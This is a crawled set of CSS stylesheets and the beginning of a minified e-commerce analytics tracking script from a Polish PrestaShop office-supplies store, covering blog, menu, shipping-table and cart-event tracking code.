    padding: 30px 35px;
    margin-bottom: 1.563rem;
    border: none;
}
#module-smartblog-details #wrapper{
    background: #F4F4F4;
}

/* breadcrumbs */
.breadcrumb.smart-blog-breadcrumb {
    background-color: #fff !important;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 20px 30px !important;
    margin-bottom: 1.563rem;
    border: none;
}
.smartblog-sidebars .breadcrumb.smart-blog-breadcrumb{
    margin-right: 15px;
    margin-left: 15px;
}
.breadcrumb.smart-blog-breadcrumb ol li a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #68717A !important;
}
.breadcrumb.smart-blog-breadcrumb ol li:after{
    color: #68717A !important;
}
/* Smart Blog Page Not Found */
.smart-blog-page-not-found {
    text-align: center;
    margin-top: 40px;
    margin-bottom: 40px;
    margin-left: 15px;
    margin-right: 15px;
}
.smart-blog-page-not-found h1{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 40px;
    color: #6E6D7A;
    font-size: 27px;
}
.smart-blog-page-not-found p {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 25px;
    color: #6E6D7A;
    padding-top: 10px;
    padding-bottom: 20px;
}
.smart-blog-page-not-found-input {
    display: flex;
    align-items: center;
}
.smart-blog-page-not-found-input .smart-page-not-search-bar{
    background: #F3F3F5;
    height: 50px;
    border: none;
}
.smart-blog-page-not-found-input > button {
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 18px;
    height: 50px;
    width: 100px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
    text-transform: uppercase;
}
.smart-blog-page-not-found .smart-go-back-home {
    padding-top: 40px;
    padding-bottom: 40px;
}
.smart-blog-page-not-found .smart-go-back-home a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height:22px;
    color:#3CB9D7;
}
.smart-blog-page-not-found .smart-go-back-home a span i {
    margin-right: 5px;
    font-size: 14px;
}
.smart-search-result-not-found {
    text-align: center;
    padding-bottom: 25px;
}
.block.smart-latest-news-block {
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 30px 25px;
    margin-bottom: 1.563rem;
    overflow: hidden;
}
.smart-latest-news-block .title_block{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1C3557;
}
.smart-blog-bottom-pagination .pagination li .page-link{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    border: none;
    color: #1C3557;
    border-radius: 3px;
    padding: 6px 12px;
    margin: 0px 2px;
}
.smart-blog-bottom-pagination .pagination li .page-link.page-active{
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
}
.smart-blog-bottom-pagination #pagination_bottom{
    padding: 0;
}
.smart-blog-bottom-pagination .results{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #3F3F3F;
}
/* Smart Blog Home Latest News */
.smart-blog-home-latest-news {
    overflow: hidden;
    padding-top: 40px;
    padding-bottom: 40px;
}
.smart-blog-home-latest-news .title_block {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-title-shape-full-width {
    position: relative;
    margin-bottom: 35px !important;
}
.smart-title-shape-full-width:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: -12px;
    background: #E0E0E0;
}
.smart-title-shape-full-width:after{
    position: absolute;
    content: '';
    width: 60px;
    height: 1px;
    left: 0px;
    bottom: -12px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smart-blog-home-news-date{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 13px;
    color: #82868C;
    padding-top: 15px;
}
.smart-blog-home-news-date .sds_post_date{
    margin-left: 5px;
}
.smart-blog-home-latest-news .sds_post_title.sds_post_title_home{
    padding-top: 15px;
}
.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    color: #1C3557;
    line-height: 22px;
}
.smart-blog-news-box-content .news_module_image_holder.news_home_image_holder{
    display: block;
}
.smart-blog-home-news-box {
    background-color:#fff;
    box-shadow: 4px 1px 12px rgba(101, 102, 102, .2);
    padding: 15px 15px;
    margin-bottom: 20px;
}
.sdsblog-box-content.row.smart-blog-news-box-content {
    display: flex;
    flex-wrap: wrap;
}

/* Smart Blog Not Home Related Post */
.smart-blog-home-latest-news.smart-blog-not-home-related-post {
    padding-top: 20px;
}
.smart-blog-not-home-related-post .smart-blog-home-news-box {
    padding: 0;
    box-shadow: none;
}
.smart-blog-not-home-related-post .smart-blog-home-news-date {
    font-size: 12px;
    padding-top: 13px;
}
.smart-blog-not-home-related-post .sds_post_title.sds_post_title_home a {
    font-size: 14px;
}
.smart-blog-home-latest-news.smart-blog-not-home-related-post .sds_post_title.sds_post_title_home {
    padding-top: 10px;
}
#module-smartblog-details .articleContent img{
    max-width: 100%;
    height: auto;
}
/* Category Breadcrumbs */
.smartg-blog-category-banner-area {
    display: block;
    padding-bottom: 30px;
    border-bottom: 1px solid#D2CECE;
    margin-bottom: 30px !important;
}
.smartg-blog-category-banner-images-and-content .imageFeatured {
    width: 100%;
    max-width: 100%;
    max-height: 400px;
    min-height: 165px;
}
.smartg-blog-category-banner-images-and-content {
    position: relative;
    width: 100%;
    max-width: 100%;
    max-height: 400px;
    min-height: 165px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smartg-blog-category-banner-images-and-content:before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(245, 253, 255, 0.86);
}
.smartg-blog-category-banner-content {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    right: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    text-align: center;
}
.smart-blog-category-banner-content-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
    line-height: 36px;
    color: #1C3557;
    padding-bottom: 8px;
    text-transform: capitalize;
}
.smart-blog-cat-description{
    font-family: 'PT Serif', serif !important;
    font-weight: 400;
    font-size: 12px;
    line-height: 20px;
    color: #264061;
    width: 85%;
}
.sdsarticle-des.smart-blog-sing-blog-content{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
    color: #6E6D7A;
    margin-top: 20px;
    margin-bottom: 25px;
}

.smart-blog-comm-button-area button:hover{
	color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    opacity: .8;
}
.smart-blog-post-readmore-btn a:hover{
	opacity: .8;
}

.smartblog-sidebars #main{
    margin-bottom: 30px !important;
  }
  .smartblog-full-width #main{
    margin-bottom: 30px !important;
  }

  .smart-blog-bottom-pagination .results {
    padding-bottom: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/smartbloghomelatestnews/css/style.css
body_size: -360
content:
#smblog_home_latest{
    float: left;
}

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css
body_size: -279
content:
.gm_omniprice {
    margin-top: 5px;
    display: inline-block;
    padding: 5px;
    font-size: 12px!important;
    font-weight: 400!important;
}

.gm_omniprice_lowest{
  font-size: 12px!important;
  font-weight: 400!important;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/assets/css/custom.css
body_size: 14468
content:
.ps_brandlist--swiper a[title="Esselte"]{
  order: -1;
}

#top-menu a#category-555:before, #offcanvasMobileMenu a[href="#mobile-category-555"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar555"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 23px;
  content: '';
  display: inline-block;
}

#top-menu a#category-513:before, #offcanvasMobileMenu a[href="#mobile-category-513"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar513"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 18px;
  height: 18px;
  content: '';
  display: inline-block;
}

#top-menu a#category-442:before, #offcanvasMobileMenu a[href="#mobile-category-442"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar442"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 21px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-538:before, #offcanvasMobileMenu a[href="#mobile-category-538"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar538"]:before{
background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 20px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-669:before, #offcanvasMobileMenu a[href="#mobile-category-669"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar669"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}

#top-menu a#category-621:before, #offcanvasMobileMenu a[href="#mobile-category-621"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar621"]:before{
background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-722:before, #offcanvasMobileMenu a[href="#mobile-category-722"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar722"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-733:before, #offcanvasMobileMenu a[href="#mobile-category-733"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar733"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 18px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-639:before, #offcanvasMobileMenu a[href="#mobile-category-639"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar639"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-717:before, #offcanvasMobileMenu a[href="#mobile-category-717"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar717"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}


.category-sub-menu .accordion-button{
  padding: 12px 8px 12px 14px;
  gap: 8px;
}


.list-group-item{
  font-size: 13px;
  padding: .75rem 0.5rem 0.75rem 1.125rem;
}

.list-group-item:first-child{
display: flex;
align-items: center;
line-height: 1;
width: 100%;
gap: 10px;
}

.ps_mainmenu--desktop-menu .dropend .dropdown-toggle:after{
  float: unset;
  top: 0;
  margin-left: auto;
}


.mobile-top-menu .accordion-button{
  padding: 12px;
  font-size: 14px;
  gap: 10px;
}

#smblog_home_latest{
  float: unset;
}

#module-smartblog-details #wrapper{
  background: white;
}

#module-smartblog-details .page-content, .breadcrumb.smart-blog-breadcrumb{
  box-shadow: unset;
}

.smart-blog-breadcrumb ul{
  list-style: none;
  padding-left: 0;
}

.smart-blog-breadcrumb ul li a{
  color: #6c757d;
  font-size: 11px;
}

.smart-blog-breadcrumb ul li:last-child a{
  color: #212529;
}

.smart-blog-breadcrumb ul li:not(:first-child){
  padding-left: 0.5rem;
}

.smart-blog-breadcrumb ul li:not(:first-child):before{
  float: left;
    padding-right: 0.5rem;
    color: #6c757d;
    content: var(--bs-breadcrumb-divider,"›");
}

.breadcrumb.smart-blog-breadcrumb{
  padding: 10px 15px!important;
  margin: 0!important;
}

#module-smartblog-details .page-content{
  padding: 0;
}

.smart-title-shape-full-width:before, .smart-title-shape-full-width:after{
  content: none;
}

.smart-blog-home-latest-news .title_block{
  text-align: center;
  color: black;
  font-family: inherit;
}

.smart-blog-home-news-box{
  box-shadow: unset;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a{
  color: black;
  font-size: 20px;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a:hover{
  color: #05a74e;
}

.post_short_description{
  color: #82868C;
  font-weight: 600;
}

.smart-blog-posts-navigation {
list-style: none;
padding: 0;
}

.smart-blog-home-news-date .sds_post_date{
  margin-left: 0;
}

.smart-blog-home-news-date {
padding-top: 20px;
}

.KosztyWysylki{
    width: 100%;
}
.KosztyWysylki-Head {
    background-color: #99d420!important;
    border-left: 1px solid #99d420;
    color: white;
    font-weight: bold;
}
.KosztyWysylki-ShName {
    background-color: #f6f6f6;
    font-weight: bold;
    border-top: 2px solid #99d420;
}
.KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    border-left: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
}
.KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    font-size: 14px;
}
img..KosztyWysylki-Logo{
    width:200px;
}
.KosztyWysylki-Cost0 {
    color: #4bb84d;
    font-weight: bold;
}
@media (max-width: 767px){
    .KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
        padding: 4px;
        text-align: center;
        vertical-align: middle;
        font-size: 12px;
    }
}

.countrySelect{
  margin-top: 16px;
}

.ps_imageslider--tab{
  color: #131112;
}

footer .block_newsletter .psgdpr_consent_message i{
  display: none!important;
}

#product-availability .list-group-item:first-child{
  gap: 0;
}

.modal-cancel.btn.btn-secondary{
  color: black;
}


#pagenotfound #wrapper > div{
  width: 100%;
padding-right: var(--bs-gutter-x,24px);
padding-left: var(--bs-gutter-x,24px);
margin-right: auto;
margin-left: auto;
max-width: 1524px;
}

.product-flag.on-sale #Path_13{
  fill: rgb(143, 19, 216);
}

.mobile-top-menu{
  margin-bottom: 0;
}

.product__thumbnail--right{
  border-bottom: 1px solid #eef1f2;
  text-align: center;
}

.product__thumbnail--right{
  display: none;
}

@media (max-width: 1199px){
.product__thumbnail--right{
  display: none!important;
}
}


.product-flag__container{
    display: flex;
    position: relative;
    align-items: center;
}

.product-flag__content{
  background: #df0c1b;
  padding: 3px;
  padding-top: 5px;
  padding-right:1px;
  margin-right: 15px;
  font-size: 11px;
  color: white;
  font-weight: bold;
  line-height: 1;
  z-index: 10;
}

.product-flag__container:after{
  background: #df0c1b;
  position: absolute;
  right: 0;
  top:0;
  z-index: 20;
  width: 16px;
  height: 19px;
  clip-path: polygon(100% 0, 30% 50%, 100% 100%, 0 100%, 0 0);
  content: '';
  display: block;
}

.product-flag.on-sale .product-flag__container:after{
  background: rgb(143, 19, 216);
}

.product-flag.on-sale .product-flag__content{
  background: rgb(143, 19, 216);
}

#category-741{
  display: none;
}

#top-menu .list-group-item{
    padding: 0.5rem 0.5rem 0.5rem 1.125rem;
}

#product .featured-products{
    width: calc(100% - 403px);
    margin: 0;
}

@media (max-width: 1300px){
  .ps_imageslider--tab{
  font-size: 12px;
}
}

.btn.header-nav--btn{
  padding: 14px 19px;
}

.header-info{
  background: linear-gradient(90deg,#05a74e 0,#99d420);
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: white;
    padding: 5px 15px;
    text-align: center;
}

@media(max-width: 767px){
  .header-info{
    font-size: 11px;
  }
}
.bg-red{
  background: red!important;
}

.ps_imageslider--slide-caption{
  /* background-image: linear-gradient(90deg,#f5f6fa,transparent 4%)!important; */
  background-image: unset!important;
}


#module-thecheckout-order .payment-options .payment-option{
  padding: 6px 0 6px 10px!important;
}

[data-payment-module="ps_cashondelivery"]{
  order: 1;
}

.payment-options{
  display: flex;
  flex-direction: column;
}

#conditions-to-approve .js-terms::after{
  content: '*';
    color: red;
    font-size: 16px;
    font-weight: 700;
}

@media(max-width: 767px){
  .ps_imageslider--slide-image{
    height: auto;
  }


}

#ruchWidgetButtonContainer button{
  width: 100%;
  height: auto;
  padding: 0.5rem;
}

@media(max-width: 960px){
  .ps_imageslider--slide-image{
    height: auto
  }
}


/* .ps_imageslider--slide-image {

  height: auto;
  max-width: 1165px;
} */

/* @media (min-width: 1200px) {
  .ps_imageslider--slide, .ps_imageslider--tabs {
      margin-left: calc((100% - 1500px) / 2 + 261px);
      max-width: unset;
      margin-left: calc((100dvw - 1500px) / 2 + 314px);
      margin-right: auto;
  }
} */

.ps_imageslider--slide a{
  gap: 0!important;
  padding: 0!important;
}

.ps_imageslider--tabs{
white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 960px){
    .ps_imageslider--tabs{
    padding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}
dding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://biurtop.pl/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 29450
content:
/**
 * NOTICE OF LICENSE
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L. 2024.
 * @license   Commercial license
 */(()=>{"use strict";class t{constructor(){}static getContext(){return t.instance||(t.instance=new t),t.instance}getTrackingConfig(){if(this.trackingConfig)return this.trackingConfig;throw Error("Unable to load Tracking Config Context")}setTrackingConfig(t){this.trackingConfig=t}getTrackingData(){return this.trackingData}setTrackingData(t){this.trackingData=t}getTrackingPlatform(){if(this.trackingPlatform)return this.trackingPlatform;throw Error("Unable to load Tracking Platform Context")}setTrackingPlatform(t){this.trackingPlatform=t}getSessionStorage(){if(this.sessionStorage)return this.sessionStorage;throw Error("Unable to load Session Storage Context")}setSessionStorage(t){this.sessionStorage=t}}class e{constructor(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}getItem(t){let e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e}setItem(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)}removeItem(t){this.hasSessionStorage&&sessionStorage.removeItem(t)}clearAll(){this.hasSessionStorage&&sessionStorage.clear()}}class i{constructor(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addProduct(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getProduct(t){let e=null;const i=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,i)&&(e=this.storageValue[i]),e}buildIndex(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")}}class r{constructor(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addAttribution(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getAttributionList(){return this.storageValue}getAttribution(t){let e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e}removeSessionStorageKey(){this.sessionStorage.removeItem(this.storageKey)}}class s{constructor(){this.trackingConfig=t.getContext().getTrackingConfig();const s=this.trackingConfig.context.localization.id_lang,n=new e;this.attributionStorage=new r(n),this.productStorage=new i(n,s)}initTrackingData(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)}getProductModel(t){return this.productStorage.getProduct(t)}addProductsList(t){t.forEach((t=>this.productStorage.addProduct(t)))}addAttributionData(t,e){const i={productList:this.trackingConfig.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,i)}getAttributionDataList(){return this.attributionStorage.getAttributionList()}}class n{static getTemplateData(t){const e=n.getRawTemplateData(t);return n.parseModuleData(e)}static getRawTemplateData(t){let e="";const i=document.querySelector(t);return i instanceof HTMLElement&&i.dataset.trackingData&&i.dataset.trackingData.length&&(e=i.dataset.trackingData),e}static parseModuleData(t){return JSON.parse(decodeURIComponent(t)||"{}")}}class a{constructor(){this.errorLog=[],this.context=t.getContext(),this.trackingConfig=n.getTemplateData(this.getTrackingConfigNode()),this.context.setTrackingConfig(this.trackingConfig),this.sessionStorage=new s,this.context.setSessionStorage(this.sessionStorage)}}class o{constructor(){this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.trackingConfig=t.getContext().getTrackingConfig(),this.createPageEvents()}createPageEvents(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()}initPageEvents(){this.actionTrackingEvents.forEach((t=>t.initEvent()))}initDataEvents(t){t&&this.dataTrackingEvents.forEach((e=>e.initDataEvent(t)))}}class c{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}}class d{constructor(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}buildFormData(){const t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t}fetchRequest(){return t=this,e=void 0,r=function*(){const t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),i=yield fetch(e);if(i.ok){const t=yield i.json();return Promise.resolve(t)}return Promise.reject(new Error(this.errorMessage))},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}xhrRequest(){return new Promise(((t,e)=>{const i=new XMLHttpRequest;i.open("POST",this.requestConfig.url,!0),i.responseType="json",i.onload=()=>{200===i.status?t(i.response):e(new Error(this.errorMessage))},i.send(this.formData)}))}}var u=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class h{static getProductsDetailList(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getSessionStorage();let r=[];const s=[];if(e.forEach((t=>{const e=i.getProductModel(t);e?r.push(e):s.push(t)})),s.length){const t=yield h.fetchProductsLists(e);t.length&&i.addProductsList(t),r=[...r,...t]}return r}))}static fetchProductsLists(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getTrackingConfig(),r={url:i.context.shop.base_dir+"index.php",fc:"module",module:i.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:e,token:i.context.tracking_module.token};return new d(r).fetchRequest()}))}}class l extends c{constructor(){super(...arguments),this.cartProducts=[],this.productThemeDataList=[]}initEvent(){this.updateCartProducts(),prestashop.on("updateCart",this.triggerEvent.bind(this))}updateCartProducts(){var t,e;void 0===(null===(t=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===t?void 0:t.products)&&"complete"!==document.readyState?window.addEventListener("load",this.updateCartProducts.bind(this),!1):this.cartProducts=(null===(e=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===e?void 0:e.products)||[]}triggerEvent(t){return e=this,i=void 0,s=function*(){if(this.productThemeDataList=l.getProductsDataList(t),this.productThemeDataList.length){const t=yield h.getProductsDetailList(this.productThemeDataList),e=this.getQuantity();t.length&&e&&this.trackingPlatform.addToCart(t[0],e)}this.updateCartProducts()},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}static getProductsDataList(t){const e=[];return l.isValidResponse(t)&&e.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),e}static isValidResponse(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success}getQuantity(){const t=this.cartProducts.filter(this.filterCartProducts.bind(this)),e=prestashop.cart.products.filter(this.filterCartProducts.bind(this));let i=0;return e.length&&(i=e[0].quantity,t.length&&(i-=t[0].quantity)),i}filterCartProducts(t){const e=this.productThemeDataList[0];return t.id_product.toString()===e.idProduct.toString()&&t.id_product_attribute.toString()===e.idProductAttribute.toString()}}class g{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}var p=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class m extends g{constructor(){super(...arguments),this.cartProductsQuantities={},this.lastInputFocus=""}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0),prestashop.on("updateCart",this.updateQuantity.bind(this))}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!m.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!m.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))}static isFocused(t){const e=t.closest(".cart-item");if(e instanceof HTMLElement){const t=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===t}return!1}increaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}))}decreaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}))}removeFromCart(t){const e=m.getProductsDataList(t),i=t.closest(".cart-item");if(i instanceof HTMLElement){const t=i.querySelector(".js-cart-line-product-quantity");if(t instanceof HTMLInputElement){const i=parseInt(t.value);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}static getProductsDataList(t){const e=t.closest(".cart-item"),i=[];let r,s;if(e instanceof HTMLElement){const t=e.querySelector(".remove-from-cart");t instanceof HTMLElement&&(r=parseInt(t.dataset.idProduct||"0"),s=parseInt(t.dataset.idProductAttribute||"0"),r&&i.push({idProduct:r,idProductAttribute:s}))}return i}setInputCurrentQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t),i=e[0],r=t.closest(".js-cart-line-product-quantity");if(e.length&&r instanceof HTMLInputElement){const t=JSON.stringify(i);t!==this.lastInputFocus&&(this.cartProductsQuantities[t]=parseInt(r.value),this.lastInputFocus=t)}}))}updateQuantity(t){return p(this,void 0,void 0,(function*(){if(t.reason.success){const e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},i=[e];if(i.length){const r=JSON.stringify(e),s=t.reason.quantity;if(this.lastInputFocus="",s>this.cartProductsQuantities[r]){const t=s-this.cartProductsQuantities[r];this.triggerEvent(i,t,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}else{const 